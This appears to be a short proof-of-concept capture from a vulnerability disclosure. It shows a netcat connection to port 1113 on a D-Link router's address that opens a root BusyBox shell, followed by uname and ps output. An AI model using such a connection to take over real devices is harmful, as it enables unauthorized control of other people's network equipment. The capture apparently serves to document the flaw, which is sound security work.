 pjqwudi@pjqwudi-virtual-machine:~$ nc 192.168.100.1 1113
������!����
BusyBox v1.12.1 (2020-04-21 09:32:40 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# uname -a
uname -a
Linux dlinkrouter 3.10.14+ #7 SMP Tue Apr 21 10:19:32 CST 2020 mips unknow
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 4780 R /sbin/preinit
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
5 admin 0 SW< [kworker/0:0H]